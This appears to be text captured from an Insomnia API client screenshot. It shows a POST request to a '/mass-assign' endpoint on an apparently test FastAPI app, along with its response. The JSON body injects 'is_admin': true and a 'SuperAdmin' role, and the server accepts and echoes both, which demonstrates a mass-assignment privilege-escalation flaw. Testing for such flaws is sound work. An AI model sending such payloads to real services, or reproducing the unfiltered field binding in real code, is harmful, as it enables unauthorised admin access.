 Insomnia
Application File Edit View Window Tools Help
Search.. Ctrl + P
Invite A ankitjoshiuni219@gmail.com
My Collection Run
My Collection GET New Request POST New Request GET New Request
Base Environment
Manage Cookies (3)
Add Certificates
Filter
GET New Request
POST New Request
POST New Request
GET New Request
GET New Request
master
POST https://secure-fastapi-g3d9ghbmc7b2akgx.canadacentral-01.azurewebsites.net/mass-assign Send
Params Body Auth Headers 5 Scripts Docs
JSON
1 {
2 "username": "hacker123",
3 "email": "hacker@example.com",
4 "is_admin": true,
5 "role": "SuperAdmin",
6 "password": "supersecret123"
7 }
8
Beautify JSON
200 OK 21 ms 134 B Just Now
Preview Headers 8 Cookies Tests 0 / 0 → Mock Console
Preview
1 {
2 "created_user": {
3 "username": "hacker123",
4 "email": "hacker@example.com",
5 "is_admin": true,
6 "role": "SuperAdmin",
7 "password": "supersecret123"
8 }
9 }
$.store.books[*].author